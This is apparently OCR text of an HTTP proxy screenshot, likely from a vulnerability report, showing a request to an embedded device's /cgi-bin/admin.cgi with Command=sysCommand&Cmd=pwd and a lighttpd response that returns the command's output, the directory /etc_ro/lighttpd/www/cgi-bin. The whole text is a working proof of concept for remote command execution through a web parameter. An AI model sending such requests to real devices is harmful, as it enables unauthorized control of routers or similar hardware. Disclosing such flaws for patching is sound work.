 Request
Pretty Raw Hex
\n
1 GET /cgi-bin/admin.cgi?Command=sysCommand&Cmd=pwd HTTP/1.1
2 Host:
3 Accept-Language: zh-CN,zh;q=0.9
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70
Safari/537.36
5 Accept: */*
6 Referer: http://2 /
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9
10
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-type: text/xml
3 Date: Fri, 13 Dec 2024 08:44:04 GMT
4 Server: lighttpd/1.4.20
5 Content-Length: 118
6
7 <?xml version="1.0" encoding="UTF-8" ?>
8 <xml>
9 <CmdResult>
<![CDATA[/etc_ro/lighttpd/www/cgi-bin
10 ]]>
</CmdResult>
11 </xml>
12